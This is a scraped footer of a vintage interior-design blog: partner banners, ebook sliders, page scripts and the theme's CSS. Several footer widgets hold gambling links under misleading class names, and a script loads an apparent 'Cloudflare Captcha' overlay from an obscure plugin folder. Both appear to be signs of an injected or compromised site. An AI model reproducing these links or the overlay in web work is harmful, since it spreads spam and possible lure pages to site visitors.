          <a href="https://homessociety.com/room-by-room/elegant-dining-room-in-black-gloss-lacquer?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle&utm_campaign=roombyroom&utm_term=mmatos" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/home-society.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/homes-society.png" class="img-resp">
            </div>
          </a>
        </div>

        <div class="partner-20 p-0 position-relative" style="padding: 0!important;">
          <a href="https://rugsociety.eu/room-by-room/rug-society-geometric-bauhau-living-room?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=brandawareness" target="_blank">
            <div class="partner-12">
              <img src="https://weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/delightfull.jpg" class="img-responsive">
            </div>
            <div class="partner-12 logoposition">
              <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/new-2022/new/logos/delightfull.png" class="img-resp">
            </div>
          </a>
        </div>

        
      </div>


</div>
<div class="content-partners" style="display: none;">
    <div class="partner-3" style="padding: 0!important;">
        <div class="partner-12 p-0" style="padding: 0!important;">
          <a href="https://www.essentialhome.eu/landing/mid-century?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=midcentury" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/essential-home.jpg" class="img-responsive">
          </a>
        </div>

        <div class="partner-6 p-0" style="padding: 0!important;">
          <a href="https://rugsociety.eu/room-by-room/rug-society-geometric-bauhau-living-room?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=brandawareness" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/rug-society.jpg" class="img-responsive">
          </a>
        </div>

        <div class="partner-6 p-0" style="padding: 0!important;">
          <a href="https://www.pullcast.eu/mid-century?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=midcentury" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/pullcast.jpg" class="img-responsive">
          </a>
        </div>
    </div>
    <div class="partner-3" style="padding: 0!important;">
        <div class="partner-6" style="padding: 0!important;">
          <a href="https://www.covethouse.eu/contemporary?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-product&utm_campaign=midcentury" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/covet-house.jpg" class="img-responsive">
          </a>
        </div>

        <div class="partner-6" style="padding: 0!important;">
          <a href="https://www.brabbu.com/room-by-room/modern-lighting-in-a-minimal-dining-room?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=room" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/brabbu.jpg" class="img-responsive">
          </a>
        </div>

        <div class="partner-6" style="padding: 0!important;">
          <a href="https://www.bocadolobo.com/en/landing-page/mid-century/?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=midcentury" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/boca-do-lobo.jpg" class="img-responsive">
          </a>
        </div>

        <div class="partner-6" style="padding: 0!important;">
          <a href="https://www.luxxu.net/mid-century?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=midcentury" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/luxxu.jpg" class="img-responsive">
          </a>
        </div>

        <div class="partner-6" style="padding: 0!important;">
          <a href="https://www.caffelattehome.com/?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=brandawareness" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/caffe-latte.jpg" class="img-responsive">
          </a>
        </div>

        <div class="partner-6" style="padding: 0!important;">
          <a href="https://rugsociety.eu/room-by-room/rug-society-geometric-bauhau-living-room?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=brandawareness" target="_blank">
            <img src="https://www.delightfull.eu/images/footer/business-partners/foogo.jpg" class="img-responsive">
          </a>
        </div>
    </div>
    <div class="partner-3" style="padding: 0!important;">
        <div class="partner-6" style="padding: 0!important;">
            <a href="https://www.maisonvalentina.net/en/room-by-room/modern-bathroom-design-with-symphony-washbasin-and-eden-towel-rack?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=brandawareness" target="_blank">
                <img src="https://www.delightfull.eu/images/footer/business-partners/maison-valentina.jpg" class="img-responsive">
            </a>
        </div>

        <div class="partner-6" style="padding: 0!important;">
            <a href="https://www.circu.net/mid-century?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=midcentury" target="_blank">
                <img src="https://www.delightfull.eu/images/footer/business-partners/circu.jpg" class="img-responsive">
            </a>
        </div>

        <div class="partner-12" style="padding: 0!important;">
            <a href="https://delightfull.eu/en/all-products?utm_source=blog&utm_medium=partnersfooter&utm_content=vintageindustrialstyle-lifestyle&utm_campaign=midcentury" target="_blank">
                <img src="https://www.delightfull.eu/images/footer/business-partners/shop.jpg" class="img-responsive">
            </a>
        </div>
    </div>


</div>


<!-- TO INSPIRE -->
<div class="small-12 nopadding section5trendsfull">
  <div class="small-12 nopadding section5trends">
    <div class="small-12 nopadding titleinspirations">
      <h1>BEST INTERIOR DESIGNERS</h1>
    </div>
  </div>

  <div class="small-12 nopadding" style="width: 100%;">
    <div class="swiper-container footertiisnpireslide" style="width: 100%;">
      <div class="swiper-wrapper">
                <div class="swiper-slide">
          <div class="col-xs-12 padd-3">
            <a href="https://weblogcontentmarketing.com/inspirations/best-interior-designers-from-new-york-and-new-jersey?utm_source=blog&utm_medium=partnersfooter-toinspire&utm_content=Blog-vintageindustrialstyle-wb-ebooknewyorknewjersey&utm_campaign=topmarkets22" target="_blank">
              <div class="innercontent">
                <div class="innercontentimg">
                  <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/footer-to-inspired/ebooks/best-interior-designers-from-new-york-and-new-jersey.png" alt="Best Interior Designers from New York and New Jersey" class="imgtrends img-responsive">
                </div>
                <div class="titletrends">
                  <h1>BEST INTERIOR DESIGNERS <br>NEW YORK AND NEW JERSEY</h1>
                </div>
                <div class="titletrendsdown">
                  <p>DOWNLOAD NOW</p>
                </div>
              </div>
            </a>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="col-xs-12 padd-3">
            <a href="https://weblogcontentmarketing.com/inspirations/best-interior-designers-from-italy?utm_source=blog&utm_medium=partnersfooter-toinspire&utm_content=Blog-vintageindustrialstyle-wb-ebookitaly&utm_campaign=topmarkets22" target="_blank">
              <div class="innercontent">
                <div class="innercontentimg">
                  <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/footer-to-inspired/ebooks/best-interior-designers-from-italy.png" alt="Best Interior Designers from Italy" class="imgtrends img-responsive">
                </div>
                <div class="titletrends">
                  <h1>BEST INTERIOR DESIGNERS <br>ITALY</h1>
                </div>
                <div class="titletrendsdown">
                  <p>DOWNLOAD NOW</p>
                </div>
              </div>
            </a>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="col-xs-12 padd-3">
            <a href="https://weblogcontentmarketing.com/inspirations/best-interior-designers-from-germany?utm_source=blog&utm_medium=partnersfooter-toinspire&utm_content=Blog-vintageindustrialstyle-wb-ebookgermany&utm_campaign=topmarkets22" target="_blank">
              <div class="innercontent">
                <div class="innercontentimg">
                  <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/footer-to-inspired/ebooks/best-interior-designers-from-germany.png" alt="Best Interior Designers from Germany" class="imgtrends img-responsive">
                </div>
                <div class="titletrends">
                  <h1>BEST INTERIOR DESIGNERS <br>FROM GERMANY</h1>
                </div>
                <div class="titletrendsdown">
                  <p>DOWNLOAD NOW</p>
                </div>
              </div>
            </a>
          </div>
        </div>
        <div class="swiper-slide">
          <div class="col-xs-12 padd-3">
            <a href="https://weblogcontentmarketing.com/inspirations/best-interior-designers-from-france?utm_source=blog&utm_medium=partnersfooter-toinspire&utm_content=Blog-vintageindustrialstyle-wb-ebookfrance&utm_campaign=topmarkets22" target="_blank">
              <div class="innercontent">
                <div class="innercontentimg">
                  <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/footer-to-inspired/ebooks/best-interior-designers-from-france.png" alt="Best Interior Designers from France" class="imgtrends img-responsive">
                </div>
                <div class="titletrends">
                  <h1>BEST INTERIOR DESIGNERS <br>FRANCE</h1>
                </div>
                <div class="titletrendsdown">
                  <p>DOWNLOAD NOW</p>
                </div>
              </div>
            </a>
          </div>
        </div>  
        <div class="swiper-slide">
          <div class="col-xs-12 padd-3">
            <a href="https://weblogcontentmarketing.com/inspirations/best-interior-designers-from-united-kingdom?utm_source=blog&utm_medium=partnersfooter-toinspire&utm_content=Blog-vintageindustrialstyle-wb-ebookunitedkingdom&utm_campaign=topmarkets22" target="_blank">
              <div class="innercontent">
                <div class="innercontentimg">
                  <img src="//weblogcontentmarketing.com/images/ext-campaign/footer/footer-to-inspired/ebooks/best-interior-designers-from-united-kingdom.png" alt="Best Interior Designers From United kingdom" class="imgtrends img-responsive">
                </div>
                <div class="titletrends">
                  <h1>BEST INTERIOR DESIGNERS <br>FROM UNITED KINGDOM</h1>
                </div>
                <div class="titletrendsdown">
                  <p>DOWNLOAD NOW</p>
                </div>
              </div>
            </a>
          </div>
        </div> 
      </div> 
      <!-- Add Arrows -->
      <div class="swiper-button-next swiper-button-white"></div>
      <div class="swiper-button-prev swiper-button-white"></div>
    </div>
  </div>

</div>
</div>
<div class="container-fluid container-fluid-footer" style="clear: both">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">
      
        <ul id="footer-sidebar-2" class="clearfix">
          <li id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="button-glow-animation  "><a href="https://www.vintageindustrialstyle.com/old/1win-todo-sobre-el-casino-y-las-apuestas-deportivas-en-panam/">1win.pa</a></div>
<div class="grid-auto-fit  "><a href="https://www.vintageindustrialstyle.com/old/mostbet-online-casino-como-comear-a-jogar/">cidadeimaginaria.org</a></div>
<div class="pagination-prev-page  "><a href="https://www.vintageindustrialstyle.com/old/top-10-best-online-casinos-in-australia-for-2025/">enuii.org</a></div>
<div class="card-content-area  "><a href="https://www.vintageindustrialstyle.com/old/parmatch-vs-stavki-na-sport-ta-kazino-onlayn/">eu-ua.org</a></div>
<div class="text-style-subtitle  "><a href="https://www.vintageindustrialstyle.com/old/pin-up-casino-azrbaycan-n-btn-mkanlar/">humanics-es.com</a></div></div></li>
<li id="text-14" class="widget widget_text">			<div class="textwidget"><p><a href="https://vintageindustrialstyle.com/"><img decoding="async" src="https://vintageindustrialstyle.com/wp-content/uploads/2018/03/vintage-industrial-style-logo.png" class="logo-footer" alt="himmelen-logo" width="180" /></a></p>
</div>
		</li>
<li id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="nav-item-invisible  "><a href="https://www.vintageindustrialstyle.com/old/onlayn-kazino-pin-up-kak-nachat-igru/">okzhetpes.kz</a></div>
<div class="sidebar-menu-expand  "><a href="https://www.vintageindustrialstyle.com/old/onlayn-kazino-pin-up-obzor-platformyi/">oren-sarmats.ru</a></div>
<div class="tooltip-visible-style  "><a href="https://www.vintageindustrialstyle.com/old/gua-completa-de-casinos-online-en-argentina-para-jugar-y-ganar/">wsgargentina2022.com</a></div></div></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="widget-social-follow"><a target="_blank" href="https://twitter.com/VintageIndustr" rel="noopener"><i class="fab fa-twitter"></i></a><a target="_blank" href="https://www.facebook.com/VintageIndustrialStyle?fref=ts" rel="noopener"><i class="fab fa-facebook-f"></i></a><a target="_blank" href="https://www.pinterest.com/vintageinstyle/" rel="noopener"><i class="fab fa-pinterest-p"></i></a></div>

<div class="footer-bar-menu" style="text-align:center;">
<a href="https://vintageindustrialstyle.com/about">ABOUT</a>
<a href="https://vintageindustrialstyle.com/privacy-policy">PRIVACY POLICY</a>  
</div></div></li>
<li id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="alert-success-banner  "><a href="https://aktobeoblmaslihat.kz">olimp casino</a></div></div></li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="col-xs-12 formnew footer-form">
          <h4>YOUR OPINION MATTERS<br> <b>GET IN TOUCH!</b></h4>
         <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="far fa-newspaper"></i><span>Subscribe</span>
            </a>
          </div>
          <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="far fa-envelope"></i><span>Contact Us</span>
            </a>
          </div>
          <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="fas fa-pencil-alt"></i><span>Contribute</span>
            </a>
          </div>
           <div class="btns-newform">
            <a href="javascript:void();" onclick="openNav()">
              <i class="fas fa-chart-line"></i><span>Advertise</span>
            </a>
          </div>
        </div>  </div></li>
<li id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="breadcrumb-item-link  "><a href="https://cidadeimaginaria.org/">mostbet</a></div></div></li>
        </ul>
      
      </div>
    </div>
        
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
                      </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<div class="col-xs-12 banefixedfull">
    <button type="button" class="close-sticky">×</button>
    <div class="container text-center">
        <a href="https://delightfull.eu/en/downloads-tools/stocklist?utm_source=blog&utm_medium=fixedfooter&utm_content=vintageindustrialstyle-stock-list&utm_campaign=stocklist&utm_term=jjusto" target="_blank">
            <img src="https://weblogcontentmarketing.com/images/ext-images/banner-fixed/stocklist-dl-fixed-footer.jpg" class="img-responsive center-block" alt="Stocklist Delightfull">
        </a>
    </div>
</div>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/plugins/ckk/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.vintageindustrialstyle.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/bootstrap.min.js?ver=3.1.1" id="himmelen-bootstrap-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/easing.js?ver=1.3" id="himmelen-easing-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/js/impact/downloadebook.js" id="downloadebook-js"></script>

<script type="text/javascript">


function openNav() {
      document.getElementById("mySidenav").style.width = "100%";
  }

  function closeNav() {
      document.getElementById("mySidenav").style.width = "0";
  }

    
jQuery('.form_style input.contactchecked').click(function(event){
  if(jQuery(this).prop("checked") == true){

      jQuery('.messagefrm').fadeIn();

    }else if(jQuery(this).prop("checked") == false){

      jQuery('.messagefrm').fadeOut();

    }
});

jQuery('.form_style input[name="type_form[]"]').click(function(event) {

  if(jQuery(this).prop("checked") == true){

      jQuery(this).parent().addClass('active');

    }else if(jQuery(this).prop("checked") == false){

        jQuery(this).parent().removeClass('active');
    }
});

</script>
</body>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.5.2/swiper-bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/forms-ebooks/process.js"></script>
<script>
jQuery(window).on('load', function(){
    
    jQuery('.close-sticky, .banefixedfull a img').click(function(){
        jQuery('.banefixedfull').css('display', 'none');
        var date = new Date();
        var minutes = 20;
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        jQuery.cookie('exit_bannerfixed', '1', { expires: date });
    });

    if (jQuery.cookie('exit_bannerfixed') == 1){
      jQuery('.banefixedfull').css('display', 'none');
    }else {
      jQuery('.banefixedfull').css('display', 'block');
    }
});
</script>
<script>
jQuery(document).one("mouseleave", function(e){
    
    if (e.pageY - jQuery(window).scrollTop() <= 1 && jQuery.cookie('exit_popupinspire') == null){
          setTimeout(function() {
            jQuery("#popuptoinspire").css('display', 'block');
        }, 200);
        var date = new Date();
        var minutes = 20;
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        jQuery.cookie('exit_popupinspire', '1', { expires: date });
    }
    jQuery('#popuptoinspire button.close, .stylemodalss').click(function(){
        jQuery('#popuptoinspire').css('display', 'none');
    });
});
</script>
<script>

var swiper = new Swiper('.swiper-container.destakbooks', {
      loop: true,
      slidesPerView: 3,
      spaceBetween: 0,
      // autoplay: {
      //   delay: 2000,
      //   disableOnInteraction: true,
      // },
      pagination: {
          el: ".swiper-pagination",
          clickable: true,
      },
      navigation: {
        nextEl: '.destakbooks .swiper-button-next',
        prevEl: '.destakbooks .swiper-button-prev',
      },
      breakpoints: {
        1440: {
          slidesPerView: 2,
          spaceBetween: 0,
        },
        1280: {
          slidesPerView: 2,
          spaceBetween: 0,
        },
        1199: {
          slidesPerView: 1,
          spaceBetween: 0,
        },
        1024: {
          slidesPerView: 1,
          spaceBetween: 0,
        },
        768: {
          slidesPerView: 1,
          spaceBetween: 0,
        },
        640: {
          slidesPerView: 1,
          spaceBetween: 0,
        },
        320: {
          slidesPerView: 1,
          spaceBetween: 0,
        }
      },
    });
    
  var swiper = new Swiper('.swiper-container.footertiisnpireslide', {
  loop: true,
  slidesPerView: 7,
  spaceBetween: 0,
  autoplay: {
    delay: 4000,
  },
  navigation: {
    nextEl: '.footertiisnpireslide .swiper-button-next',
    prevEl: '.footertiisnpireslide .swiper-button-prev',
  },
  breakpoints: {
    1280: {
      slidesPerView: 7,
      spaceBetween: 0,
    },
    1024: {
      slidesPerView: 3,
      spaceBetween: 0,
    },
    768: {
      slidesPerView: 3,
      spaceBetween: 0,
    },
    640: {
      slidesPerView: 1,
      spaceBetween: 0,
    },
    320: {
      slidesPerView: 1,
      spaceBetween: 0,
    }
  },
});
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.vintageindustrialstyle.com/wp-content/themes/vintage-industrial-style-2018/style.css?ver=1.0.1
body_size: 14700
content:
/* Theme Name: Vintage Industrial Style 2018*/

/* [Table of contents]

1. Bootstrap overrides and common tag styles
2. Pages 
3. Header & Header menu  
4. Main menu  
5. Blog post 
6. Post social share 
7. Navigation for posts 
8. Blog layouts
9. Additional footer
10. Footer 
11. Sidebars 
12. Wordpress default styles overrides 
13. Himmelen Special Elements
14. Himmelen Widgets
15. SelectBox overrides 
16. OWL Carousel slider script overrides
17. Offcavas Menu
18. Pretty Photo
19. Contact form 7 
20. Instagram plugin
21. WooCommerce styles 
22. Mailchimp plugin

*/

/*
* 1. Bootstrap overrides and common tag styles
*/
body {
    font-family: Arial, sans-serif;
    margin-top: 0 !important;
    background: white;
    background-color: white;
    font-size: 15px;
    color: #000000;
    line-height: 25px;
    text-rendering: optimizeLegibility;
}
p {
    margin-bottom: 25px;
}
a,
a:focus {
    color: #9BA78A;
    text-decoration: underline;
}
a:hover {
    color: #000000;
    text-decoration: none;
}
a:focus {
    text-decoration: none;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    outline-style: none;
    outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 15px;
}
h1 {
    font-size: 35px;
}
h2 {
    font-size: 25px;
}
h3 {
    font-size: 20px;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
}
h6 {
    font-size: 12px;
}
cite {
    font-style: italic;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
    box-shadow: none;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 0;
}
textarea {
    resize: none;
    height: 150px;
    margin-bottom: 30px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
select {
    max-width: 100%;
}
input,
input.input-text,
select,
textarea {
    border: 1px solid #EEEEEE;
    background-color: #ffffff;
    padding: 5px 13px;
    color: #000000;
    font-size: 13px;
    vertical-align: middle;
    box-shadow: none;
    border-radius: 0;
    line-height: 26px;
    border-radius: 3px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea,
.woocommerce-cart table.cart td.actions .coupon .input-text {
    line-height: 25px;
}
textarea:focus,
input:focus {
    background: #FBFBFB;
    box-shadow: none;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
   border-color: #fb7f88;
}
input:-moz-placeholder,
textarea:-moz-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #aaaaaa;
    font-size: 13px;
}
a.btn,
.btn,
.btn:focus,
input[type="submit"],
.woocommerce #content input.button, 
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button,
.woocommerce input.button, 
.woocommerce-page #content input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button, 
.woocommerce a.added_to_cart, 
.woocommerce-page a.added_to_cart,
a.more-link {
    padding: 13px 30px;
    line-height: 1;
    color: #000000;
    border: 1px solid #d9d9d9;
    border-radius: 3px;
    text-align: left;
    text-shadow: none;
    text-decoration: none;
    vertical-align: middle;
    cursor: pointer;
    background: #ffffff;
    filter: none;
    box-shadow: none;
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
    background: #9BA78A;
    border-color: #9BA78A;
    color: #ffffff;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
    text-shadow: none;
}

.btn:hover,
input[type="submit"]:hover,
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
a.more-link:hover {
    background: #000000;
    border-color: #000000;
    color: #fff;
}
.btn:active,
.btn-primary,
.btn-primary:focus {
    color: #ffffff;
    background: #000000;
    box-shadow: none;
}
.btn-primary:hover,
.btn-primary:active {
    background: #000000;
}
.btn.alt {
    background: #9BA78A;
    border-color: #9BA78A;
    color: #ffffff;
}
.btn.alt:hover {
    background: #000000;
    color: #ffffff;
    border-color: #000000;
}
table {
    margin-bottom: 10px;
    border: 1px solid #d9d9d9;
}
table th {
    background: #ffffff;
}
table td,
table th {
    padding: 3px 10px;
    border-bottom: 1px solid #d9d9d9;
    border-right: 1px solid #d9d9d9;
}
.label {
    color: inherit;
    font-size: inherit;
    text-align: inherit;
    line-height: inherit;
    white-space: inherit;
}
.panel {
    box-shadow: none;
    border: none;
}
hr {
    border-color: #d9d9d9;
}
blockquote {
    border:0;
    margin-left: 0;
    padding-left: 0;
    background: #eeeeee;
    padding-bottom: 45px;
    padding-top: 45px;
    margin-top: 30px;
    margin-bottom: 30px;
    padding-left: 120px;
    padding-right: 120px;
    font-size: 25px;
    line-height: 32px;
}
blockquote:before {
    color: #9BA78A;
    content: '”';
    font-size: 60px;
    margin-left: -50px;
    margin-top: 12px;
    position: absolute;
}
.color input:-moz-placeholder,
.color textarea:-moz-placeholder {
    color: #aaaaaa;
}
.color input:-ms-input-placeholder,
.color textarea:-ms-input-placeholder {
    color: #aaaaaa;
}
.color input::-webkit-input-placeholder,
.color textarea::-webkit-input-placeholder {
    color: #aaaaaa;
}
.color textarea,
.color input {
    background: #ffffff;
    color: #aaaaaa;
}
.clear {
    clear: both;
}
/* *
* 2. Pages 
*/
.page-item-title h1 {
    color: #000000;
    margin-top: 0;
    text-align: center;
    margin-bottom: 37px;
}
.page-item-title-archive h1 {
    color: #000000;
    margin-bottom: 47px;
    text-align: center;
    font-weight: bold;
}
.page-item-title-archive a {
    text-decoration: none;
}
.page-item-title-archive p {
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    color: #8f9294;
    margin-bottom: 0;
    margin-top: 45px;
    letter-spacing: 1px;
}
.page-item-title-single h1 {
    color: #000000;
    margin-bottom: 15px;
    text-align: center;
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 1pt;
}
.page-item-title-single.page-item-title-page h1 {
    margin: 50px 0;
}
.page-item-title-single a {
    text-decoration: none;
}
.page-item-title-single .post-categories {
    text-align: center;
    font-size: 10px;
    text-transform: uppercase;
    color: #8f9294;
    margin-bottom: 0;
    margin-top: 45px;
    padding-right: 15px;
    padding-left: 15px;
    letter-spacing: 1px;
}
.page-item-title-single .post-date {
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 45px;
}
.container-fluid.container-page-item-title {
    padding: 0;
    background: #eeeeee;
    margin-bottom: 55px;
    background-size: cover;
    background-position: center center;
}
.container-fluid.container-page-item-title.with-bg * {
    color: #ffffff;
}
.container-fluid.container-page-item-title.with-bg .col-md-12 {
    padding: 0;
    background: rgba(0,0,0,0.3);
}
.container-fluid.container-page-item-title.with-bg .page-item-title-single {
     padding: 120px 0;
     margin: 0;
}
.container-fluid.container-page-item-title .row {
    margin: 0;
}
/* Coming soon page */
.coming-soon-page {
    padding: 200px 0;
}
.coming-soon-page .page-item-title {
    display: none;
}
.wpadminbar-coming-soon-active {
    background: red!important;
}
/* 404 page */
.page-404 {
    margin: 55px auto 100px auto;
    text-align: center;
}
.page-404 h1 {
    font-size: 100px;
    margin-bottom: 30px;
}
.page-404 p {
    margin-bottom: 20px;
}
.page-404 .search-form #s {
    width: 300px;
    margin-right: 10px;
}
/* Search page */
.page-search-no-results {
    margin: 55px auto 100px auto;
    text-align: center;
}
.page-search-no-results h3 {
    font-size: 50px;
    margin-bottom: 30px;
}
.page-search-no-results p {
    margin-bottom: 20px;
}
.page-search-no-results .search-form #s {
    width: 300px;
